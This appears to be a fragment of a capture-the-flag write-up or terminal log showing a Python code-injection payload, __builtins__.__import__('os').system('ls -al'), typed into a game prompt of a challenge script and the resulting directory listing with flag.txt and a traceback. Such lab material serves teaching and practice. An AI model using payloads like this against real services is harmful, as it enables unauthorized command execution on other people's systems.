 Make your move: __builtins__.__import__('os').system('ls -al')
total 28
drwxr-x--- 1 root challuser 4096 Apr 29 17:32 .
drwxr-xr-x 1 root root      4096 Apr 29 17:32 ..
-rw-r--r-- 1 root challuser  220 Apr 29 17:32 .bash_logout
-rw-r--r-- 1 root challuser 3771 Apr 29 17:32 .bashrc
-rw-r--r-- 1 root challuser  655 Apr 29 17:32 .profile
-r--r----- 1 root challuser   31 Apr 14 23:39 flag.txt
-rwxr-xr-x 1 root challuser 1810 Apr 14 23:39 nosteponsnek.py
Traceback (most recent call last):
  File "/home/challuser/nosteponsnek.py", line 73, in <module>
    __main__()
  File "/home/challuser/nosteponsnek.py", line 69, in __main__
    still_playing = make_move(maze)
  File "/home/challuser/nosteponsnek.py", line 29, in make_move
    raise NameError
NameError